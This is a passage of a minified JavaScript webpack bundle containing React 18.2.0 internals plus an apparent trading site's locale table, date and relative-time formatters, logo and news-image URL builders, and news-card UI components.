t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var L={current:null},D={transition:null},U={ReactCurrentDispatcher:L,ReactCurrentBatchConfig:D,ReactCurrentOwner:x};t.Children={map:N,forEach:function(e,t,n){N(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return N(e,(function(){t++})),t},toArray:function(e){return N(e,(function(e){return e}))||[]},only:function(e){if(!T(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=y,t.Fragment=o,t.Profiler=i,t.PureComponent=v,t.StrictMode=a,t.Suspense=u,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,r){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var o=p({},e.props),a=e.key,i=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(i=t.ref,l=x.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)E.call(t,c)&&!C.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=r;else if(1<c){s=Array(c);for(var u=0;u<c;u++)s[u]=arguments[u+2];o.children=s}return{$$typeof:n,type:e.type,key:a,ref:i,props:o,_owner:l}},t.createContext=function(e){return(e={$$typeof:s,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},t.createElement=S,t.createFactory=function(e){var t=S.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:c,render:e}},t.isValidElement=T,t.lazy=function(e){return{$$typeof:m,_payload:{_status:-1,_result:e},_init:R}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=D.transition;D.transition={};try{e()}finally{D.transition=t}},
t.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},t.useCallback=function(e,t){return L.current.useCallback(e,t)},t.useContext=function(e){return L.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return L.current.useDeferredValue(e)},t.useEffect=function(e,t){return L.current.useEffect(e,t)},t.useId=function(){return L.current.useId()},t.useImperativeHandle=function(e,t,n){return L.current.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return L.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return L.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return L.current.useMemo(e,t)},t.useReducer=function(e,t,n){return L.current.useReducer(e,t,n)},t.useRef=function(e){return L.current.useRef(e)},t.useState=function(e){return L.current.useState(e)},t.useSyncExternalStore=function(e,t,n){return L.current.useSyncExternalStore(e,t,n)},t.useTransition=function(){return L.current.useTransition()},t.version="18.2.0"},50959:(e,t,n)=>{"use strict";e.exports=n(695257)},7742:(e,t,n)=>{"use strict";var r=n(536794);const o=/{(\w+)}/g,a=/{(\d+)}/g;String.prototype.format=function(...e){const t=(0,r.isObject)(e[0]),n=t?o:a,i=t?(t,n)=>{const r=e[0];return void 0!==r[n]?r[n]:t}:(t,n)=>{const r=parseInt(n,10),o=e[r];return void 0!==o?o:t};return this.replace(n,i)}},740626:(e,t,n)=>{"use strict";var r=n(50959),o=n(650151),a=n(444372),i=n(497754),l=n.n(i),s=n(834455),c=n.n(s);const u=(0,r.forwardRef)((function(e,t){const{children:n,className:o,onClick:a,htmlAttrId:i,dataQaId:s,...u}=e;return r.createElement("article",{...u,id:i,className:l()(c()["card-exterior"],o),onClick:a,ref:t,"data-qa-id":s},n)}));function d(e){return"logoUrl"in e}var m=n(893996);const g=n.n(m)();var f=n(791855),p=n.n(f);p().hidden;function h(e){const t=function(e){return"logoUrl"in e&&null!==e.logoUrl&&void 0!==e.logoUrl&&0!==e.logoUrl.length}(e),[n,o]=(0,r.useState)(0),a=(0,r.useRef)(null),i=function(e,t=2,n){return l()(p().logo,p()[e],n,0===t||1===t?l()(g.wrapper,p().skeleton):p().letter,1===t&&g.animated)}(e.size,n,e.className),s=e.alt??e.title??"",c=t?s[0]:e.placeholderLetter;return(0,r.useEffect)((()=>o(a.current?.complete??!t?2:1)),[t]),t&&3!==n?r.createElement("img",{ref:a,className:i,crossOrigin:"",src:e.logoUrl,alt:s,title:e.title,loading:e.loading,onLoad:()=>o(2),onError:()=>o(3),"aria-label":e["aria-label"],"aria-hidden":e["aria-hidden"]}):r.createElement("span",{className:i,title:e.title,"aria-label":e["aria-label"],"aria-hidden":e["aria-hidden"]},c)}var y=n(518224);function _(e){const{size:t="xxxsmall",reference:n,showTooltip:o,hideTooltip:a}=e,l=function(e){const t=[],n=new Set,r=e.slice();for(;0!==r.length;){const e=r.shift();if(!e)break;const a=d(e),i=a?e.logoUrl:e.symbol;if(!n.has(i)&&(n.add(i),a?t.push(e):t.push({placeholderLetter:(o=e.symbol,o.includes(":")?o.split(":"):["",o])[1][0]}),4===t.length))break}var o;return t}(e.logoUrlsOrSymbols);return r.createElement("ul",{
className:i(y.stack,y[`stack--${t}`],e.className,"apply-common-tooltip"),ref:n,onMouseEnter:o,onMouseLeave:a},l.map(((e,n)=>r.createElement("li",{key:n},r.createElement(h,{...e,size:t,loading:"lazy"})))))}function v(e,t,n="long"){const[r,o]=function(e){const t=Math.floor(e/1e3),n=Math.sign(t),[r,o]=function(e){if(e<90)return[1,"minute"];if(e<2700)return[Math.max(Math.floor(e/60),2),"minute"];if(e<5400)return[1,"hour"];if(e<79200)return[Math.max(Math.floor(e/60/60),2),"hour"];if(e<129600)return[1,"day"];if(e<216e4)return[Math.max(Math.floor(e/86400),2),"day"];if(e<3888e3)return[1,"month"];if(e<29808e3)return[Math.max(Math.floor(e/2592e3),2),"month"];return e<47088e3?[1,"year"]:[Math.max(Math.floor(e/31536e3),2),"year"]}(Math.abs(t));return[n*r,o]}(e);return new Intl.RelativeTimeFormat(t,{numeric:"auto",style:n}).format(r,o)}function b(){if(!window.customElements.get("relative-time")){class e extends HTMLElement{static get observedAttributes(){return["event-time","locale","format-style","time-zone"]}constructor(){super(),this._currentTime=0,this._eventTime=0,this._locale=void 0,this._timeZone=void 0,this._style="long",this._isConnected=!1,this._date=document.createElement("time");const e=this.getAttribute("ssr-time");this._currentTime=e?Date.parse(e):Date.now();this.attachShadow({mode:"closed"}).appendChild(this._date)}connectedCallback(){this._isConnected=!0,this.classList.add("apply-common-tooltip"),this._updateAttributes(),this._connectionChanged()}disconnectedCallback(){this._isConnected=!1,this._connectionChanged()}attributeChangedCallback(e,t,n){"event-time"===e&&(this._eventTime=Date.parse(n)),"locale"===e&&(this._locale=n),"time-zone"===e&&(this._timeZone=n),"format-style"===e&&(this._style=n),this._isConnected&&(this._updateAttributes(),this.update(Date.now()))}update(e){const t=v(this._eventTime-e,this._locale,this._style);this._date.innerText=t}_updateAttributes(){const e=new Date(this._eventTime);var t,n,r,o;this.setAttribute("title",(t=e,o=this._locale,n=o?`${o}-u-hc-h23`:void 0,r=this._timeZone,new Intl.DateTimeFormat(n,{timeZone:r,year:"numeric",day:"numeric",month:"short",hour:"2-digit",minute:"2-digit",calendar:"gregory",timeZoneName:"short"}).format(t))),this._date.setAttribute("datetime",e.toUTCString())}_connectionChanged(){this._isConnected?(w.add(this),this.update(this._currentTime),S()):w.delete(this)}}window.customElements.define("relative-time",e)}}const w=new Set,E=3e4;let x=0,C=0;function S(){0===x&&0===C&&0!==w.size&&(x=setTimeout((()=>{x=0,C=requestAnimationFrame((()=>{C=0,S(),function(){const e=Date.now();for(const t of w)t.update(e)}()}))}),E))}function T(e){const{ssrTime:t,eventTime:n,localeIso:o,formatStyle:a,fallbackText:i,isSSR:l,className:s,timeZone:c}=e,u=new Date(t||Date.now()),d=new Date(n),m=(0,r.useRef)(null);return l||(0,r.useLayoutEffect)((()=>{const e=m.current;i&&e&&!e.textContent&&(e.textContent=i)})),(0,r.useEffect)((()=>{const e=m.current;Intl.RelativeTimeFormat&&(e&&e.remove(),b())}),[]),r.createElement("relative-time",{locale:o,"ssr-time":t?u.toUTCString():void 0,
"event-time":d.toUTCString(),"time-zone":c,"format-style":a,class:s},r.createElement(k,{startDate:u,endDate:d,localeIso:o,style:a,ref:m}))}const k=r.forwardRef(((e,t)=>{const{startDate:n,endDate:o,localeIso:a,style:i}=e;if(Intl.RelativeTimeFormat){const e=(0,r.useMemo)((()=>v(o.getTime()-n.getTime(),a,i)),[]);return r.createElement("time",{ref:t,dateTime:o.toUTCString(),suppressHydrationWarning:!0},e)}return r.createElement("time",{ref:t,dangerouslySetInnerHTML:{__html:""},suppressHydrationWarning:!0})
})),M=JSON.parse('{"en":{"language":"en","language_name":"English","flag":"us","geoip_code":"us","iso":"en","iso_639_3":"eng","global_name":"English","is_only_recommended_tw_autorepost":true},"in":{"language":"en","language_name":"English ‎(India)‎","flag":"in","geoip_code":"in","iso":"en","iso_639_3":"eng","global_name":"Indian"},"de_DE":{"language":"de","language_name":"Deutsch","flag":"de","geoip_code":"de","countries_with_this_language":["at","ch"],"iso":"de","iso_639_3":"deu","global_name":"German","is_in_european_union":true},"fr":{"language":"fr","language_name":"Français","flag":"fr","geoip_code":"fr","iso":"fr","iso_639_3":"fra","global_name":"French","is_in_european_union":true},"ca_ES":{"language":"ca_ES","language_name":"Català","flag":"es","geoip_code":"es","iso":"ca","iso_639_3":"cat","global_name":"Catalan"},"es":{"language":"es","language_name":"Español","flag":"es","geoip_code":"es","countries_with_this_language":["mx","ar","ve","cl","co","pe","uy","py","cr","gt","c","bo","pa","pr"],"iso":"es","iso_639_3":"spa","global_name":"Spanish","is_in_european_union":true},"it":{"language":"it","language_name":"Italiano","flag":"it","geoip_code":"it","iso":"it","iso_639_3":"ita","global_name":"Italian","is_in_european_union":true},"pl":{"language":"pl","language_name":"Polski","flag":"pl","geoip_code":"pl","iso":"pl","iso_639_3":"pol","global_name":"Polish","is_in_european_union":true},"hu_HU":{"language":"hu_HU","language_name":"Magyar","flag":"hu","geoip_code":"hu","iso":"hu","iso_639_3":"hun","global_name":"Hungarian","is_in_european_union":true},"sv_SE":{"language":"sv","language_name":"Svenska","flag":"se","geoip_code":"se","iso":"sv","iso_639_3":"swe","global_name":"Swedish","is_in_european_union":true},"tr":{"language":"tr","language_name":"Türkçe","flag":"tr","geoip_code":"tr","iso":"tr","iso_639_3":"tur","global_name":"Turkish","is_only_recommended_tw_autorepost":true},"ru":{"language":"ru","language_name":"Русский","flag":"ru","geoip_code":"ru","countries_with_this_language":["am","by","kg","kz","md","tj","tm","uz"],"iso":"ru","iso_639_3":"rus","global_name":"Russian","is_only_recommended_tw_autorepost":true},"br":{"language":"pt","language_name":"Português","flag":"br","geoip_code":"br","iso":"pt","iso_639_3":"por","global_name":"Portuguese"},"id":{"language":"id_ID","language_name":"Bahasa Indonesia","flag":"id","geoip_code":"id","iso":"id","iso_639_3":"ind","global_name":"Indonesian"},"ms_MY":{"language":"ms_MY","language_name":"Bahasa Melayu","flag":"my","geoip_code":"my","iso":"ms","iso_639_3":"zlm","global_name":"Malaysian"},"th_TH":{"language":"th","language_name":"ภาษาไทย","flag":"th","geoip_code":"th","iso":"th","iso_639_3":"tha","global_name":"Thai"},"vi_VN":{"language":"vi","language_name":"Tiếng Việt","flag":"vn","geoip_code":"vn","iso":"vi","iso_639_3":"vie","global_name":"Vietnamese"},"ja":{"language":"ja","language_name":"日本語","flag":"jp","geoip_code":"jp","iso":"ja","iso_639_3":"jpn","global_name":"Japanese"},"kr":{"language":"ko","language_name":"한국어","flag":"kr","geoip_code":"kr","iso":"ko","iso_639_3":"kor","global_name":"Korean"},"zh_CN":{"language":"zh","language_name":"简体中文","flag":"cn","geoip_code":"cn","countries_with_this_language":["zh"],"iso":"zh-Hans","iso_639_3":"cmn","global_name":"Chinese"},"zh_TW":{"language":"zh_TW","language_name":"繁體中文","flag":"tw","geoip_code":"tw","countries_with_this_language":["hk"],"iso":"zh-Hant","iso_639_3":"cmn","global_name":"Taiwanese"},"ar_AE":{"language":"ar","language_name":"العربية","flag":"sa","geoip_code":"sa","countries_with_this_language":["ae","bh","dj","dz","eg","er","iq","jo","km","kw","lb","ly","ma","mr","om","qa","sa","sd","so","sy","td","tn","ye"],"dir":"rtl","iso":"ar","iso_639_3":"arb","global_name":"Arabic"},"he_IL":{"language":"he_IL","language_name":"עברית","flag":"il","geoip_code":"il","dir":"rtl","iso":"he","iso_639_3":"heb","global_name":"Israeli"}}'),I=function(){
const e=document.getElementById("page-locale-links")?.textContent,t=e?JSON.parse(e):[];if(0===t.length)return M;const n={};return t.forEach((({locale:e,url:t})=>{n[e]={...M[e],href:t}})),n}();function N(e){return e=e||window.locale,I[e]?.iso}const R={dateFormatter:null,timeFormatter:null,tickMarkFormatter:null,priceFormatterFactory:null,studyFormatterFactory:null};var L=n(536794);function D(e,t){if(!(0,L.isNumber)(e))return"n/a";if(!(0,L.isInteger)(t))throw new TypeError("invalid length");if(t<0||t>24)throw new TypeError("invalid length");if(0===t)return e.toString();return("00000000000000000000"+e.toString()).slice(-t)}class U{constructor(e){this._isTwelveHoursFormat=!1,this._valuesAndDelimeters=[];const t=e||"%h:%m:%s",n=new RegExp("%h|%m|%s\\+|%ss\\+|%ss|%ampm|%s","g");let r=n.exec(t),o=0;for(;null!==r;){const e=r[0];"%ampm"===e&&(this._isTwelveHoursFormat=!0);const a=t.substring(o,r.index);""!==a&&this._valuesAndDelimeters.push(a),this._valuesAndDelimeters.push(e),o=r.index+e.length,r=n.exec(t)}}format(e){return R.timeFormatter?R.timeFormatter.format(e):this._formatTime(e,!1)}formatLocal(e){return R.timeFormatter?R.timeFormatter.formatLocal?R.timeFormatter.formatLocal(e):R.timeFormatter.format(e):this._formatTime(e,!0)}_formatTime(e,t){let n=t?e.getHours():e.getUTCHours();const r=t?e.getMinutes():e.getUTCMinutes(),o=t?e.getSeconds():e.getUTCSeconds(),a=t?e.getMilliseconds():e.getUTCMilliseconds();let i="";this._isTwelveHoursFormat&&(i=n>=12?"PM":"AM",n%=12,n=n||12);let l="",s=!1;for(let e=this._valuesAndDelimeters.length-1;e>=0;e--){const t=this._valuesAndDelimeters[e];let c;switch(t){case"%h":c=D(n,2);break;case"%m":c=D(r,2);break;case"%s+":0!==o?c=D(o,2):(c="",s=!0);break;case"%s":c=D(o,2);break;case"%ss":c=D(a,3);break;case"%ss+":0!==a?c=D(a,3):(c="",s=!0);break;case"%ampm":c=i;break;default:if(s){s=!1;continue}c=t}l=c+l}return l}}const P={1:()=>a.t(null,void 0,n(562310)),2:()=>a.t(null,void 0,n(302507)),3:()=>a.t(null,void 0,n(92767)),4:()=>a.t(null,void 0,n(227072)),5:()=>a.t(null,{context:"short"},n(13132)),6:()=>a.t(null,void 0,n(800429)),7:()=>a.t(null,void 0,n(853786)),8:()=>a.t(null,void 0,n(546450)),9:()=>a.t(null,void 0,n(806816)),10:()=>a.t(null,void 0,n(912179)),11:()=>a.t(null,void 0,n(526899)),12:()=>a.t(null,void 0,n(532084))},A={1:()=>a.t(null,void 0,n(914568)),2:()=>a.t(null,void 0,n(913534)),3:()=>a.t(null,void 0,n(914530)),4:()=>a.t(null,void 0,n(903762))},O=(e,t)=>(t?e.getMonth():e.getUTCMonth())+1,B=(e,t)=>t?e.getDate():e.getUTCDate(),H=(e,t)=>t?e.getFullYear():e.getUTCFullYear(),$=(e,t)=>A[((e,t)=>Math.floor((O(e,t)-1)/3)+1)(e,t)](),z=(e,t)=>D(B(e,t),2),Z=(e,t)=>P[O(e,t)](),V=(e,t)=>D(O(e,t),2),F=(e,t)=>D(H(e,t)%100,2),j=(e,t)=>D(H(e,t),4),G={"qq 'yy":(e,t)=>`${$(e,t)} '${F(e,t)}`,"qq yyyy":(e,t)=>`${$(e,t)} ${j(e,t)}`,"dd MMM 'yy":(e,t)=>`${z(e,t)} ${Z(e,t)} '${F(e,t)}`,"MMM 'yy":(e,t)=>`${Z(e,t)} '${F(e,t)}`,"MMM dd, yyyy":(e,t)=>`${Z(e,t)} ${z(e,t)}, ${j(e,t)}`,"MMM d, yyyy":(e,t)=>`${Z(e,t)} ${((e,t)=>D(B(e,t),0))(e,t)}, ${j(e,t)}`,"MMM yyyy":(e,t)=>`${Z(e,t)} ${j(e,t)}`,
"MMM dd":(e,t)=>`${Z(e,t)} ${z(e,t)}`,"dd MMM":(e,t)=>`${z(e,t)} ${Z(e,t)}`,"yyyy-MM-dd":(e,t)=>`${j(e,t)}-${V(e,t)}-${z(e,t)}`,"yy-MM-dd":(e,t)=>`${F(e,t)}-${V(e,t)}-${z(e,t)}`,"yy/MM/dd":(e,t)=>`${F(e,t)}/${V(e,t)}/${z(e,t)}`,"yyyy/MM/dd":(e,t)=>`${j(e,t)}/${V(e,t)}/${z(e,t)}`,"dd-MM-yyyy":(e,t)=>`${z(e,t)}-${V(e,t)}-${j(e,t)}`,"dd-MM-yy":(e,t)=>`${z(e,t)}-${V(e,t)}-${F(e,t)}`,"dd/MM/yy":(e,t)=>`${z(e,t)}/${V(e,t)}/${F(e,t)}`,"dd/MM/yyyy":(e,t)=>`${z(e,t)}/${V(e,t)}/${j(e,t)}`,"MM/dd/yy":(e,t)=>`${V(e,t)}/${z(e,t)}/${F(e,t)}`,"MM/dd/yyyy":(e,t)=>`${V(e,t)}/${z(e,t)}/${j(e,t)}`};Object.keys(G);function W(e){return function(e){const t=new Date(e),n=new U("%h:%m"),r=G["MMM dd"](t,!0);return[n.formatLocal(t),r]}(e).join(" ").replace(" "," · ")}function Q(){const e=N();return e&&`${e}-u-hc-h23`}const q=(e,t)=>{const n=Y(e).getTime();return new Intl.DateTimeFormat(Q(),{day:"numeric",month:"short",year:"numeric",hour:"2-digit",minute:"2-digit",calendar:"gregory",timeZoneName:"short",timeZone:t?"UTC":void 0}).format(n)};function Y(e){return e instanceof Date?e:new Date(e)}function K(e){const t=new Date(e.eventTime);return r.createElement("time",{dateTime:t.toUTCString(),className:i(e.title&&"apply-common-tooltip",e.className),title:e.title,suppressHydrationWarning:!0},e.children)}function J(e){const t=new Date,n=new Date(e.eventTime),o=n.getTime(),a=t.getTime()-o,i=t.getFullYear()!==n.getFullYear();return!i&&a<6912e5?r.createElement(T,{className:e.className,eventTime:e.eventTime,ssrTime:e.ssrTime,localeIso:N(),fallbackText:W(o),isSSR:!1,timeZone:e.useUTCTimezone?"UTC":void 0}):r.createElement(K,{className:e.className,eventTime:e.eventTime,title:q(e.eventTime,e.useUTCTimezone)},function(e,t,n){if(t)return((e,t)=>{const n=Y(e).getTime();return new Intl.DateTimeFormat(Q(),{month:"short",day:"numeric",calendar:"gregory",year:"numeric",timeZone:t?"UTC":void 0}).format(n)})(e,n);return((e,t)=>{const n=Y(e).getTime();return new Intl.DateTimeFormat(Q(),{month:"short",day:"numeric",calendar:"gregory",timeZone:t?"UTC":void 0}).format(n)})(e,n)}(o,i,e.useUTCTimezone))}var X,ee=n(105035),te=n(912531),ne=n.n(te);function re(e){const{resizeMode:t=X.FixedHeight,className:n,children:o,...a}=e;return r.createElement("div",{...a,className:l()(ne().preview,ne()[t],n)},o)}function oe(e){const{className:t,sources:n,fallbackSrc:o,role:a="presentation",loading:i="lazy",alt:s,...c}=e,[u,d]=(0,r.useState)(!1);return r.createElement("picture",{className:l()(ne().picture,u&&ne()["broken-image"])},n?.map(((e,t)=>r.createElement("source",{...e,key:t}))),r.createElement("img",{...c,alt:s,src:o,onError:()=>d(!0),role:a,loading:i,className:l()(ne().image,t)}))}!function(e){e.FixedHeight="fixedHeight",e.Ratio16by9="ratio16by9",e.Ratio2by1="ratio2by1"}(X||(X={}));const ae=(0,n(735566).getLogger)("Common.InitData"),ie=window.initData||{};function le(){window.initData&&window.initData!==ie&&(Object.assign(ie,window.initData),window.initData=ie);const e=document.querySelectorAll('script[type="application/prs.init-data+json"]');for(let t=0;t<e.length;t++){
const n=e[t];try{const e=JSON.parse((0,o.ensureNotNull)(n.textContent));Object.assign(ie,e)}catch(e){ae.logWarn(`Failed to parse initData element. ${e}`)}finally{(0,o.ensureNotNull)(n.parentNode).removeChild(n)}}ie.content&&ie.study_meta_info_map&&(ie.content.studyMetaInfoMap={...ie.content.studyMetaInfoMap,...ie.study_meta_info_map})}function se(){return ie}var ce;!function(e){e[e.Medium=0]="Medium",e[e.Large=1]="Large"}(ce||(ce={}));class ue{constructor(e){(0,o.assert)(""!==e,"S3 base url must be a non-empty string"),this._baseUrl=e}getSymbolLogoUrl(e,t){switch((0,o.assert)(""!==e,"logo id must be a non-empty string"),t){case ce.Medium:return this._baseUrl+`${e}.svg`;case ce.Large:return this._baseUrl+`${e}--big.svg`}}collectSymbolLogoUrls(e,t){const{logoId:n,baseCurrencyLogoId:r,currencyLogoId:o,dexCurrencyLogoId:a}=e;if(n)return[this.getSymbolLogoUrl(n,t)];const i=[];if(r&&i.push(this.getSymbolLogoUrl(r,t)),a?i.push(this.getSymbolLogoUrl(a,t)):o&&i.push(this.getSymbolLogoUrl(o,t)),i.length<2)return i;const l=i.some(c),s=i.every((e=>!e.includes("country")||c(e)));return l&&s?i.filter((e=>!c(e))):i;function c(e){return e.includes("country/US")}}getCountryFlagUrl(e,t){return this.getSymbolLogoUrl("country/"+e,t)}getCryptoLogoUrl(e,t){return this.getSymbolLogoUrl("crypto/"+e,t)}getProviderLogoUrl(e,t){return this.getSymbolLogoUrl("provider/"+e,t)}getSourceLogoUrl(e,t){return this.getSymbolLogoUrl("source/"+e,t)}getBlockchainContractLogoUrl(e,t){return this.getSymbolLogoUrl("blockchain/"+e,t)}}let de;function me(){return function(){if(!de){const e=se(),t=e.settings?e.settings.S3_LOGO_SERVICE_BASE_URL:"";de=new ue(t)}return de}()}const ge=me();function fe(e,t=ce.Medium){const n=e.logoid,r=e["base-currency-logoid"],o=e["currency-logoid"],a=n&&ge.getSymbolLogoUrl(n,t);if(a)return[a];const i=r&&ge.getSymbolLogoUrl(r,t),l=o&&ge.getSymbolLogoUrl(o,t);return i&&l?[i,l]:i?[i]:l?[l]:[]}function pe(e){return 2!==e.length?e:function(e){return e.some((e=>he(e)))}(e)&&!function(e){return e.some((e=>e.includes("country")&&!he(e)))}(e)?e.filter((e=>!he(e))):e}function he(e){return e.includes("country/US")}class ye{constructor(e){(0,o.assert)(""!==e,"S3 base url must be a non-empty string"),this._baseUrl=e}getNewsLogoUrls(e){return(0,o.assert)(""!==e,"logo id must be a non-empty string"),[this._baseUrl+`logo/${e}--theme-light.svg`,this._baseUrl+`logo/${e}--theme-dark.svg`]}getNewsResizedImageUrl(e,t="jpeg"){return this.getNewsImageUrl(e,t,!0)}getNewsOriginalImageUrl(e,t="jpeg"){return this.getNewsImageUrl(e,t,!1)}getNewsImageUrl(e,t="jpeg",n=!1){(0,o.assert)(""!==e,"image id must be a non-empty string");const r=n?"-resized":"";return`${this._baseUrl}image/${e}${r}.${t}`}}let _e;var ve=n(717369);const be=function(){if(!_e){const e=se(),t=e.settings?e.settings.S3_NEWS_IMAGE_SERVICE_BASE_URL:"";_e=new ye(t)}return _e}();function we(e){const{previewImage:t,resizeMode:n=X.Ratio16by9,className:o}=e,a=[{srcSet:be.getNewsResizedImageUrl(t.id,"webp"),type:"images/webp"}];return r.createElement(re,{resizeMode:n,
className:l()(ve.previewWrapper,o),"data-qa-id":"headline-preview-image"},r.createElement(oe,{fallbackSrc:be.getNewsResizedImageUrl(t.id,"jpeg"),sources:a,alt:t.alt||""}))}var Ee=n(759261);function xe(e){return{logoUrl:e}}function Ce(e){const{newsItem:t,ssrTime:n,utmInfo:o}=e,a=t.previewImage,[l,s]=r.useState(t.link+t.storyPath),c=t.relatedSymbols?function(e){const t=[];for(const n of e){const e=pe(fe(n));e.length?t.push(...e.map(xe)):t.push({symbol:n.symbol})}return t}(t.relatedSymbols.slice(0,4)):[];r.useEffect((()=>{t.link&&t.storyPath&&s(t.link+t.storyPath+(0,ee.buildUtmQueryString)(o||{},!t.link.includes("?")))}),[o,t.link,t.storyPath]);const d=()=>r.createElement(u,{className:Ee.article},r.createElement("div",{className:Ee.container},r.createElement("div",{className:Ee.header},0!==c.length&&r.createElement(r.Fragment,null,r.createElement(_,{className:Ee.logo,logoUrlsOrSymbols:c})),r.createElement(J,{eventTime:1e3*t.published,ssrTime:n&&1e3*n,isSSR:!1})),t.previewImage&&r.createElement(we,{previewImage:t.previewImage,resizeMode:X.Ratio2by1,className:Ee.preview}),r.createElement("div",{className:i("apply-overflow-tooltip","apply-overflow-tooltip--direction_both",Ee.title),"data-overflow-tooltip-text":t.title},t.title)));return l?r.createElement("a",{href:l,target:"_blank",className:i(Ee.card,a&&Ee.cardWithImage)},d()):r.createElement("div",{className:i(Ee.card,a&&Ee.cardWithImage)},d())}Promise.all([n.e(51307),n.e(68984),n.e(10147),n.e(34052)]).then(n.bind(n,750532));var Se=n(304059);const Te=r.forwardRef(((e,t)=>{const{icon:n="",title:o,ariaLabel:a,ariaLabelledby:i,ariaHidden:l,...s}=e,c=!!(o||a||i);return r.createElement("span",{role:"img",...s,ref:t,"aria-label":a,"aria-labelledby":i,"aria-hidden":l||!c,title:o,dangerouslySetInnerHTML:{__html:n}})})),ke=(0,r.createContext)({enableActiveStateStyles:!0});ke.displayName="CustomBehaviourContext";var Me=n(602948),Ie=n.n(Me),Ne=n(904613),Re=n.n(Ne);const Le=e=>{const t=(0,r.useContext)(ke),{className:n,isSelected:o,isDimmed:a,isHovered:i,size:s="medium",color:c,startIcon:u,endIcon:d,showCaret:m,enableActiveStateStyles:g=t.enableActiveStateStyles,typography:f,iconOnly:p,isLink:h=!1,isActivated:y}=e;return l()(n,Re().textButton,h&&Re().link,o&&Re().selected,a&&Re().dimmed,i&&Re().hovered,Re()[c],Re()[s],u&&Re().withStartIcon,p&&Re().iconOnly,(m||d)&&Re().withEndIcon,!g&&Re().disableActiveStateStyles,f&&Re()[f],y&&Re().activated)};function De(e){return r.createElement(r.Fragment,null,r.createElement("span",{className:l()(Re().background,e.statesWithoutBg&&Re()["states-without-bg"])}),e.startIcon&&r.createElement(Te,{...e.startIconAriaAttrs,className:Re()["start-icon"],icon:e.startIcon}),r.createElement("span",{className:Re().content},e.children),(e.endIcon||e.showCaret)&&(e=>r.createElement(Te,{...e.showCaret?void 0:e.endIconAriaAttrs,className:l()(Re()["end-icon"],e.showCaret&&Re().caret),icon:e.showCaret?Ie():e.endIcon}))(e))}function Ue(e){const{reference:t,...n}=e;return{...n,ref:t}}function Pe(e){const{dataQaId:t,...n}=e;return r.createElement("a",{"data-qa-id":t,
...Ue(n)})}r.PureComponent;function Ae(e){const{reference:t,className:n,isSelected:o,isDimmed:a,children:i,startIcon:l,startIconAriaAttrs:s,showCaret:c,color:u,endIcon:d,endIconAriaAttrs:m,size:g,typography:f,iconOnly:p,statesWithoutBg:h,isActivated:y,renderComponent:_=Pe,...v}=e;return r.createElement(_,{...v,className:Le({className:n,isSelected:o,isDimmed:a,startIcon:l,showCaret:c,endIcon:d,color:u,size:g,typography:f,iconOnly:p,isLink:!0,isActivated:y}),reference:(b=t,w=[b],e=>{w.forEach((t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)}))})},r.createElement(De,{showCaret:c,startIcon:l,startIconAriaAttrs:{...s},endIcon:d,endIconAriaAttrs:{...m},statesWithoutBg:h},i));var b,w}var Oe=n(447843);function Be(e){if(void 0===e.children)return r.createElement(r.Fragment,null,e.text);const[t,n]=function(e){const t=e.split(" "),n=t.pop();return[t.length?t.join(" ")+" ":"",n]}(e.text);return r.createElement(r.Fragment,null,t,r.createElement("span",{className:Oe.noBreak},n,e.children))}var He=n(117818),$e=n(791331);function ze(e){return r.createElement("div",{className:$e.footer,"data-id":"more-button"},r.createElement(Ae,{href:e.url?e.url:void 0,color:"brand",size:"medium",className:$e.button,target:"_blank"},r.createElement("span",{className:$e.title},r.createElement(Be,{text:e.text},r.createElement(Te,{className:$e.arrowIcon,icon:He})))))}function Ze(e){const{news:t,showSymbol:n,utmInfo:o}=e,[a,i]=r.useState(t[0]?.link+"/news/"+(0,ee.buildUtmQueryString)(o||{},!0));return r.useEffect((()=>{i(t[0]?.link+"/news/"+(0,ee.buildUtmQueryString)(o||{},!0))}),[o]),r.createElement("div",{className:Se.grid},t.map((t=>r.createElement(Ce,{key:t.id,newsItem:t,showSymbol:n,ssrTime:e.ssrTime,utmInfo:e.utmInfo}))),r.createElement("div",{className:Se.footer},r.createElement(ze,{url:a,text:"Keep reading"})))}var Ve=n(306939),Fe=n.n(Ve);const je="apply-overflow-tooltip apply-overflow-tooltip--check-children-recursively apply-overflow-tooltip--allow-text apply-common-tooltip";function Ge(e){const{size:t="medium",variant:n="primary",color:r="brand",stretch:o=!1,startSlot:a,endSlot:i,iconOnly:s=!1,className:c,isGrouped:u,cellState:d,disablePositionAdjustment:m=!1,primaryText:g,secondaryText:f,isAnchor:p=!1}=e,h="brand"===r?"black":r,y=function(e){let t=0;return e.isTop&&e.isLeft||(t+=1),e.isTop&&e.isRight||(t+=2),e.isBottom&&e.isLeft||(t+=8),e.isBottom&&e.isRight||(t+=4),t}(d),_=function(e){let t="";return 0!==e&&(1&e&&(t=l()(t,Fe()["no-corner-top-left"])),2&e&&(t=l()(t,Fe()["no-corner-top-right"])),4&e&&(t=l()(t,Fe()["no-corner-bottom-right"])),8&e&&(t=l()(t,Fe()["no-corner-bottom-left"]))),t}(y),v=s&&(a||i);return 